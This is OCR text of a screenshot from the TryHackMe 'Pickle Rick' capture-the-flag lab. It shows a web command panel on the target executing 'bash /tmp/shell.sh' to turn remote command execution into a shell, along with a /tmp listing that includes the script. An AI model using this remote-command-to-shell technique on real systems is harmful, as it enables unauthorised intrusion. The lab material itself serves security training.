 Rick is sup4r cool - Mozilla Firefox
TryHackMe | Pickle Rick
Rick is sup4r cool
RCE to Shell Techniqu
10.10.113.18/portal.php
5
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
bash /tmp/shell.sh
Execute
total 36
drwxrwxrwt 8 root root 4096 Nov 9 06:28 .
drwxr-xr-x 23 root root 4096 Nov 9 05:28 ..
drwxrwxrwt 2 root root 4096 Nov 9 05:28 .ICE-unix
drwxrwxrwt 2 root root 4096 Nov 9 05:28 .Test-unix
drwxrwxrwt 2 root root 4096 Nov 9 05:28 .X11-unix
drwxrwxrwt 2 root root 4096 Nov 9 05:28 .XIM-unix
drwxrwxrwt 2 root root 4096 Nov 9 05:28 .font-unix
-rwxrwxrwx 1 www-data www-data 40 Nov 9 06:28 shell.sh
drwx------ 3 root root 4096 Nov 9 05:28 systemd-private-d7a738f7575c41b3aaea5de8ba378c45-systemd-timesyncd.service-uzI7TI